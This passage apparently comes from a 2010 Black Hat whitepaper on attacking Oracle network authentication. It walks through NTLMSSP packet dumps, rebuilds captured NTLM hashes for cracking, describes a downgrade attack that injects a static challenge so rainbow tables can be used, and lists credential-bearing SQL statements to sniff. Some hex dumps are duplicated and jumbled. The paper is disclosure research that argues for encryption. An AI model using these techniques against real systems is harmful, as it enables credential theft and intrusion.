

#### To server>>



#### To client>>



000030 53 50 00 03 00 00 00 18 00 18 00 92 00 00 00 18 SP............... 000040 00 18 00 AA 00 00 00 18 00 18 00 48 00 00 00 1A  $\dots\dots\dots\dots\dots\dots\dots$ 000050 00 1A 00 60 00 00 18 00 18 00 7A 00 00 00 00  $\dots\dots\dots z\dots$ <br>000060 00 00 00 00 00 00 00 05 82 88 A2 05 02 CE 0E 00  $\dots\dots\dots\dots\dots$ 000060 00 00 00 00 00 00 00 05 82 88 A2 05 02 CE 0E 00 ..........................<br>000070 00 00 0F 53 00 50 00 49 00 44 00 45 00 52 00 4C ...S.P.I.D.E.R.L 000070 00 00 0F 53 00 50 00 49 00 44 00 45 00 52 00 4C ...S.P.I.D.E.R.L 000080 00 41 00 42 00 53 00 30 00 32 00 41 00 64 00 6D .A.B.S.O.2.A.d.m

000090 00 69 00 6E 00 69 00 73 00 74 00 72 00 61 00 74 .i.n.i.s.t.r.a.t<br>0000A0 00 6F 00 72 00 53 00 50 00 49 00 44 00 45 00 52 .o.r.S.P.I.D.E.R

0000C0 **71 71 0C 1C C2 00 00 00 00 00 00 00 00 00 00 00** qq.............. 0000D0 **00 00 00 00 00 1A 8E 23 F8 91 35 B0 B8 58 BA A3** .......#..5..X..<br>0000E0 **D2 45 7E EC 7F 89 71 2B C3 84 B6 D7 4D** .....q+....M

0000B0 00 4C 00 41 00 42 00 53 00 30 00 32 00 **59 A4 8E** .L.A.B.S.0.2.Y..

D2 45 7E EC 7F 89 71 2B C3 84 B6 D7 4D .E~...q+....M

000080 00 41 00 42 00 53 00 30 00 32 00 41 00 64 00 6D<br>000090 00 69 00 6E 00 69 00 73 00 74 00 72 00 61 00 74

0000A0 00 6F 00 72 00 53 00 50 00 49 00 44 00 45 00 52<br>0000B0 00 4C 00 41 00 42 00 53 00 30 00 32 00 59 A4 8E

The first two bold marks are show that NTS is being used, while the second two in show that NTLMSSP is being used. In red are the flags to negotiate supported authentication, and in the return packet we see the flags accepted by the client. Yellow represents the challenge key. The last packet, marked in red and yellow is the password in NTLM Session Security format.

From this example, we could rebuild the hash in this way:

Administrator:SPIDERLABS02:6A836E9C5D181B7C:59A48E71710C1CC200000000000000000 000000000000000:1A8E23F89135B0B858BAA3D2457EEC7F89712BC384B6D74D

At this point, an attacker could start the password cracking process, and depending on the complexity of the password it may be fast or take a long time. The attack above is very useful, but instead of just extracting the hashes we will execute a downgrade attack on it to make it more effective.

Below we will see an example that illustrates a connection between Windows 2003 and Windows XP with default configuration running an Oracle database server 11g for Windows and an Oracle full client 10g for Windows.

#### To server>>



........

#### To client>>



...

#### To server>>



#### Black Hat Europe 2010



#### To client>>





The bold items show that NTS and NTLMSSP are in place. The first section in red shows the flags used to negotiate supported authentication. We should pay special attention to the "0x00" red bold lettering, as it will allow us to use HALFLM rainbow tables on this hashes on the end of the attack.

The next red section shows the flags accepted by the client. Especially important is the "0x82" byte in bold print, which also allows us to use HALFLM rainbow tables on this hash on the end of the attack.

The first in yellow is an injected static challenge key; it's used by most rainbow tables available on the internet for HALFLM.

The last packet, marked in red and yellow is the password LM  $\&$  NTLM + challenge format.

From the example, we could rebuild the hash in this way:

```
Administrator:SPIDERLABS02:1122334455667788:BCAC213466E0B09FC7FB18F9727767A22
F85252CC731BB25:693B0FD4715907E369B45DC1E36C1E40CE5CC18F40420AD7
```
At this point the attacker can simply use the look-up process on common rainbow tables to obtain the plain-text password in minutes.

```
challenge
User Name
              LM Password < 8 NT Password LM Hash
                                                                                             NT Hash
Administrator SPIDER
                                              BCAC213466E0B09FC7FB18F9727767A22F85252CC731BB25 693B0FD4715907E369B45DC1E36C1E40CE5CC18F40420AD7
                                                                                                                                                1122334455667788
                                  Spider
```
The obtained hash is LM & NTLM  $+$  challenge format because of the default Windows XP policy "Send LM & NLTM - use NTLMv2 session security if negotiated".

It's important to note that other attack variations can be executed, for example relay attacks. Also, SNS supports other authentication services that may be exploited in similar ways.

# **7 Profitable SQL Statements**

Even with all the attacks described in this whitepaper, there are also interesting SQL commands that pass on the network. Attackers can watch for these interesting queries and perform other types of attacks using TCP Session injection.

From our point of view, interesting queries are used to create user, alter passwords, etc.

- create user username identified by password
- alter user username identified by new-password
- grant create session to username identified by password

The examples above demonstrate SQL statements that pass unencrypted on the network and contain credentials, including username and password.

# **8 Conclusion**

The attacks described in this paper cover a wide scope, and while Oracle is the primary target of focus here, unencrypted protocols are all potentially subject to this level of scrutiny. Indeed Oracle is a great example due to its proprietary nature: lack of documentation does not make a protocol inherently secure.

While the authors acknowledge that encryption is not the solution to every security problem, it does raise the bar greatly in terms of the time and effort necessary to manipulate protocols. Nothing is unbreakable, but robust encryption algorithms create something equally daunting to an attacker: more work. Current solutions that offer optional, or worse, fee-based, encryption need to evolve. Encrypted data must become a basic requirement of networked applications, just as important to its operation as proper encoding of network packets.

Of course, these are not new goals, but the methods presented here, along with the accompanying tool, prove that the threats are real. Fortunately, the solutions are also real, and within easy reach.

# **9 References**

Simple Active Attack against TCP Laurent Joncheray, 5<sup>th</sup> Usenix Unix Security Symposium http://www.usenix.org/publications/library/proceedings/security95/full\_papers/joncheray.txt

Long-Term Sessions: This is Why We Can't Have Nice Things Steve Ocepek, Black Hat USA 2009 http://www.blackhat.com/presentations/bh-usa-09/OCEPEK/BHUSA09-Ocepek-LongTermSessions-PAPER.pdf

Practical Oracle Security Testing Wendel Guglielmetti Henrique, You Sh0t the Sheriff 2009 http://wsec.110mb.com/artigos/Wendel-YSTS09.pdf

Downgrading the Oracle native authentication László Tóth, PWC 2007 http://www.pwc.com/en\_HU/hu/services/assets/oraauthdg-pub.pdf

The next level of Oracle attacks vonJeek, THC 2007 http://freeworld.thc.org/papers/thc-orakelsniffert.pdf

Red-Database-Security GmbH Great collection and research about Oracle hacking techniques http://www.red-database-security.com/

Oracle Corporation http://www.oracle.com/

Microsoft Corporation http://www.microsoft.com/

Wikipedia, the free encyclopedia http://en.wikipedia.org/

SearchSecurity.com http://searchSecurity.techtarget.com/